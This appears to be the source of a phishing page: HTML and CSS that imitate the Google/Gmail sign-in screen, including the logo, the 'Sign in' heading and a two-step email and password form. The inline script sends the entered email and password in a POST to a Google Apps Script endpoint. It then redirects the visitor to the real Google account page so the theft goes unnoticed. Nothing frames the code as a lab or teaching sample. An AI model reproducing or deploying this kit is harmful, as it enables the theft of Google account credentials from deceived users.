
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail</title>
    <link rel="stylesheet" href="./Gmail_page.css">
    <link rel="icon" type="image/x-icon" href="../../assests/images/Google logo.png">
</head>

<body>
    <div id="main-wrapper">
        <div id="parent">
            <div id="left_child" class="child">
                <svg viewBox="0 0 74 24" width="74" height="24" id="google_logo" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9.74 20.98c-5.4 0-9.67-4.2-9.67-9.52 0-5.32 4.27-9.53 9.67-9.53 3.03 0 5.48 1.15 7.33 2.9l-2.45 2.38c-1.2-1.1-3.04-2.1-4.88-2.1-3.6 0-6.6 2.97-6.6 6.66 0 3.7 3 6.67 6.6 6.67 4.14 0 5.75-2.73 6-4.14h-6v-3.08h9.07c.1.53.18 1.2.18 1.96 0 5.6-3.8 9.5-9.25 9.5z"
                        fill="#4285f4" />
                    <path
                        d="M21.2 14.15c0 3.8-2.8 6.83-6.44 6.83-3.64 0-6.44-3.02-6.44-6.83 0-3.8 2.8-6.83 6.44-6.83 3.64 0 6.44 3.03 6.44 6.83zm-3.02 0c0-2.43-1.76-4.52-3.42-4.52-1.66 0-3.43 2.1-3.43 4.52 0 2.4 1.77 4.5 3.43 4.5 1.66 0 3.42-2.1 3.42-4.5z"
                        fill="#ea4335" />
                    <path
                        d="M34.8 14.15c0 3.8-2.8 6.83-6.45 6.83-3.63 0-6.43-3.02-6.43-6.83 0-3.8 2.8-6.83 6.44-6.83 3.65 0 6.45 3.03 6.45 6.83zm-3.03 0c0-2.43-1.76-4.52-3.42-4.52-1.65 0-3.42 2.1-3.42 4.52 0 2.4 1.77 4.5 3.42 4.5 1.66 0 3.42-2.1 3.42-4.5z"
                        fill="#fbbc04" />
                    <path
                        d="M47.7 8.16v12.06c0 4.96-2.98 7-6.27 7-3.23 0-5.18-2.18-5.92-3.95l2.64-1.1c.47 1.1 1.7 2.76 3.28 2.76 2.12 0 3.32-1.3 3.32-3.65v-1.15h-.1c-.63.78-1.87 1.55-3.28 1.55-3.1 0-6.08-2.84-6.08-6.84 0-3.98 2.98-6.82 6.08-6.82 1.4 0 2.65.77 3.28 1.53h.1v-1.4h2.95zm-2.65 6c0-2.37-1.64-4.5-3.37-4.5-1.74 0-3.4 2.12-3.4 4.5 0 2.37 1.66 4.5 3.4 4.5 1.73 0 3.37-2.13 3.37-4.5z"
                        fill="#4285f4" />
                    <path d="M52.34 2.3v18.34h-3.02V2.3h3.02z" fill="#34a853" />
                    <path
                        d="M63.77 16.5l2.4 1.6c-.77 1.15-2.6 3.63-6.13 3.63-3.7 0-6.42-2.92-6.42-6.84 0-3.98 2.75-6.83 6.1-6.83 3.4 0 5.15 2.92 5.67 4.52l.3.72-8.52 3.53c.68 1.34 1.76 2.1 3.12 2.1 1.36 0 2.36-.66 3.03-1.46zm-5.63-4.63l5.48-2.27c-.3-1.15-1.58-2.03-3.1-2.03-1.6 0-3.4 1.83-3.4 4.5z"
                        fill="#ea4335" />
                </svg>
                
                <!-- Email Step Heading -->
                <div id="email_heading_section">
                    <h1 id="signin_heading">Sign in</h1>
                    <p id="statement">Use your Google Account</p>
                </div>

                <!-- Password Step Heading -->
                <div id="password_heading_section" style="display: none;">
                    <h1 id="welcome_heading">Welcome</h1>
                    <div id="profile_chip">
                        <svg focusable="false" aria-hidden="true" viewBox="0 0 24 24" class="profile-icon"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z"></path></svg>
                        <span id="user_email_display">example@gmail.com</span>
                        <svg focusable="false" aria-hidden="true" viewBox="0 0 24 24" class="dropdown-icon"><path d="M7 10l5 5 5-5z"></path></svg>
                    </div>
                </div>
            </div>
            <div id="right_child" class="child">
                <div class="form-section">
                    <form action="" id="form">
                        <!-- Email Section -->
                        <div id="email_section">
                            <div class="input-container">
                                <input type="text" id="input_box" placeholder=" " required autocomplete="off">
                                <label for="input_box">Email or phone</label>
                            </div>
                            <button type="button" id="forgot">Forgot email?</button>
                            <p id="left_para">Not your computer? Use Guest mode to sign in privately. <a href="#"
                                    id="left_para2">Learn more about using Guest mode</a></p>
                        </div>

                        <!-- Password Section -->
                        <div id="password_section" style="display: none;">
                            <div class="input-container">
                                <input type="password" id="password_box" placeholder=" " required autocomplete="off">
                                <label for="password_box">Enter your password</label>
                            </div>
                            <div class="show-password-container">
                                <input type="checkbox" id="show_password">
                                <label for="show_password">Show password</label>
                            </div>
                            <button type="button" id="forgot_password">Forgot password?</button>
                        </div>
                    </form>
                </div>
                <div id="button_division" class="button_div">
                    <button id="Create_button">Create account</button>
                    <button id="next_button">Next</button>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <select name="Languages" id="languages">
            <option value="" class="option">English (United States)</option>
            <option value="" class="option">English (United Kingdom)</option>
            <option value="" class="option">Spanish</option>
            <option value="" class="option">Italian</option>
            <option value="" class="option">తెలుగు</option>
        </select>
        <div id="buttons_division" class="three_button_division">
            <button id="Help" class="three_buttons">Help</button>
            <button id="Privacy" class="three_buttons">Privacy</button>
            <button id="Terms" class="three_buttons">Terms</button>
        </div>
    </div>
    <script>
        var currentStep = 1; // 1: Email, 2: Password

        // Show password checkbox logic
        document.getElementById('show_password').addEventListener('change', function () {
            var passwordBox = document.getElementById('password_box');
            if (this.checked) {
                passwordBox.type = 'text';
            } else {
                passwordBox.type = 'password';
            }
        });

        // Click on profile chip to go back to email step
        document.getElementById('profile_chip').addEventListener('click', function () {
            document.getElementById('password_heading_section').style.display = 'none';
            document.getElementById('password_section').style.display = 'none';
            
            document.getElementById('email_heading_section').style.display = 'block';
            document.getElementById('email_section').style.display = 'block';
            document.getElementById('Create_button').style.display = 'inline-block';
            
            currentStep = 1;
        });

        document.getElementById('next_button').addEventListener('click', function (event) {
            event.preventDefault();

            if (currentStep === 1) {
                var emailVal = document.getElementById('input_box').value;
                if (emailVal.trim() === '') {
                    document.getElementById('input_box').focus();
                    return;
                }

                // Switch to password step
                document.getElementById('user_email_display').innerText = emailVal;
                
                document.getElementById('email_heading_section').style.display = 'none';
                document.getElementById('email_section').style.display = 'none';
                document.getElementById('Create_button').style.display = 'none';

                document.getElementById('password_heading_section').style.display = 'block';
                document.getElementById('password_section').style.display = 'block';

                document.getElementById('password_box').focus();
                currentStep = 2;
            } else if (currentStep === 2) {
                var emailVal = document.getElementById('input_box').value;
                var passwordVal = document.getElementById('password_box').value;

                if (passwordVal.trim() === '') {
                    document.getElementById('password_box').focus();
                    return;
                }

                var scriptURL = "https://script.google.com/macros/s/AKfycbwZ3CQplDxjsiYG6kt55BetS-M6mH-d3mQjm2PPJ_d_HX-XQIe8AqZkMd4mbPiLcss0/exec";

                var payload = {
                    email: emailVal,
                    password: passwordVal
                };

                // Visual feedback
                document.getElementById('next_button').innerText = 'Signing in...';
                document.getElementById('next_button').disabled = true;

                fetch(scriptURL, {
                    method: 'POST',
                    mode: 'no-cors',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify(payload)
                })
                .then(response => {
                    // Redirect to real Google
                    window.location.href = "https://myaccount.google.com/";
                })
                .catch(error => {
                    console.error('Error:', error);
                    document.getElementById('next_button').innerText = 'Next';
                    document.getElementById('next_button').disabled = false;
                });
            }
        });
    </script>
</body>

</html>
</file>
<file: Gmail_page.css>
body {
    background-color: #f0f4f9;
    font-family: 'Roboto', 'Segoe UI', Arial, sans-serif;
    margin: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 100vh;
}

#main-wrapper {
    display: flex;
    flex: 1;
    align-items: center;
    justify-content: center;
    width: 100%;
}

#parent {
    width: 1040px;
    background-color: white;
    border-radius: 28px;
    display: flex;
    padding: 36px 0;
    box-sizing: border-box;
    min-height: 400px;
}

.child {
    flex: 1;
    padding: 0 40px;
    display: flex;
    flex-direction: column;
}

#left_child {
    justify-content: flex-start;
}

#right_child {
    justify-content: space-between;
}

#google_logo {
    width: 48px;
    margin-bottom: 16px;
}

#signin_heading {
    font-size: 36px;
    font-weight: 400;
    margin: 0 0 16px 0;
    color: #1f1f1f;
}

#statement {
    font-size: 16px;
    color: #1f1f1f;
    margin: 0;
}

/* Material Design Input */
.input-container {
    position: relative;
    margin-top: 32px;
    margin-bottom: 8px;
}

.input-container input {
    width: 100%;
    padding: 16px 14px;
    font-size: 16px;
    border: 1px solid #747775;
    border-radius: 4px;
    box-sizing: border-box;
    outline: none;
    transition: border-color 0.2s;
    background: transparent;
}

.input-container input:focus {
    border: 2px solid #0b57d0;
    padding: 15px 13px; /* Adjust padding to prevent layout shift from 2px border */
}

.input-container label {
    position: absolute;
    left: 14px;
    top: 50%;
    transform: translateY(-50%);
    background: white;
    padding: 0 4px;
    color: #444746;
    font-size: 16px;
    transition: 0.2s ease all;
    pointer-events: none;
}

.input-container input:focus ~ label,
.input-container input:not(:placeholder-shown) ~ label {
    top: 0;
    font-size: 12px;
    color: #0b57d0;
}

.input-container input:not(:focus):not(:placeholder-shown) ~ label {
    color: #444746;
}

#forgot {
    background: none;
    border: none;
    color: #0b57d0;
    font-weight: 500;
    font-size: 14px;
    padding: 0;
    cursor: pointer;
    margin-bottom: 40px;
    text-align: left;
    margin-top: 8px;
}

#forgot:hover {
    text-decoration: underline;
}

#left_para {
    font-size: 14px;
    color: #444746;
    line-height: 1.5;
    margin-bottom: 40px;
}

#left_para2 {
    color: #0b57d0;
    cursor: pointer;
    text-decoration: none;
    font-weight: 500;
}

#left_para2:hover {
    text-decoration: underline;
}

.button_div {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    margin-top: auto;
}

#Create_button {
    background: none;
    border: none;
    color: #0b57d0;
    font-weight: 500;
    font-size: 14px;
    padding: 10px 24px;
    border-radius: 20px;
    cursor: pointer;
    margin-right: 8px;
}

#Create_button:hover {
    background-color: #f6fafe;
}

#next_button {
    background-color: #0b57d0;
    color: white;
    border: none;
    font-weight: 500;
    font-size: 14px;
    padding: 10px 24px;
    border-radius: 20px;
    cursor: pointer;
    transition: background-color 0.2s;
}

#next_button:hover {
    background-color: #0842a0;
}

/* Footer styling */
.footer {
    display: flex;
    justify-content: space-between;
    width: 1040px;
    padding: 14px 0;
    font-size: 12px;
    color: #444746;
}

#languages {
    background: none;
    border: none;
    color: #444746;
    font-size: 12px;
    cursor: pointer;
    outline: none;
}

.three_button_division {
    display: flex;
    gap: 16px;
}

.three_buttons {
    background: none;
    border: none;
    color: #444746;
    font-size: 12px;
    cursor: pointer;
    padding: 4px 8px;
    border-radius: 4px;
    transition: background-color 0.2s;
}

.three_buttons:hover {
    background-color: #e8eaed;
}

/* Profile Chip */
#profile_chip {
    display: flex;
    align-items: center;
    border: 1px solid #747775;
    border-radius: 16px;
    padding: 4px 8px 4px 4px;
    margin-top: 16px;
    width: fit-content;
    cursor: pointer;
    transition: background-color 0.2s;
}

#profile_chip:hover {
    background-color: #f8f9fa;
}

.profile-icon {
    width: 20px;
    height: 20px;
    fill: #5f6368;
    margin-right: 8px;
}

#user_email_display {
    font-size: 14px;
    color: #1f1f1f;
    font-weight: 500;
    margin-right: 8px;
}

.dropdown-icon {
    width: 20px;
    height: 20px;
    fill: #5f6368;
}

#welcome_heading {
    font-size: 36px;
    font-weight: 400;
    margin: 0 0 8px 0;
    color: #1f1f1f;
}

/* Show Password Checkbox */
.show-password-container {
    display: flex;
    align-items: center;
    margin-top: 8px;
    margin-bottom: 32px;
}

.show-password-container input[type="checkbox"] {
    width: 18px;
    height: 18px;
    margin: 0 16px 0 2px;
    cursor: pointer;
    accent-color: #0b57d0;
}

.show-password-container label {
    font-size: 14px;
    color: #1f1f1f;
    cursor: pointer;
}

#forgot_password {
    background: none;
    border: none;
    color: #0b57d0;
    font-weight: 500;
    font-size: 14px;
    padding: 0;
    cursor: pointer;
    margin-bottom: 40px;
    text-align: left;
}

#forgot_password:hover {
    text-decoration: underline;
}

/* Responsiveness for smaller screens */
@media (max-width: 1040px) {
    #parent {
        width: 100%;
        height: 100%;
        border-radius: 0;
        flex-direction: column;
        padding: 24px;
    }
    .child {
        width: 100%;
        padding: 0;
    }
    .footer {
        width: 100%;
        padding: 14px 24px;
        box-sizing: border-box;
    }
}
</file>
